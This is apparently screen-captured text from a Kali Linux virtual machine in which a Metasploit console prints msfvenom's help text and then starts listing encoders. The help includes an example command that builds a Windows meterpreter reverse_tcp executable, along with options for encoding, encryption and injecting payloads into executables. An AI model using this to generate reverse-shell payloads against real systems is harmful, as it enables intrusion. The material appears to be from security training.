 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
Recycle Bin
File Machine View Input Devices Help
Applications Places Terminal Wed 15:54 1
*(Untitled)
File Edit Search Options Help
kali IP: 10.20.40.1/24
Terminal
File Edit View Search Terminal Help
msf5 > msfvenom --help
[*] exec: msfvenom --help
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload le
ngth)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > msfvenom --list encoders
[*] exec: msfvenom --list encoders
Right Ctrl
15:54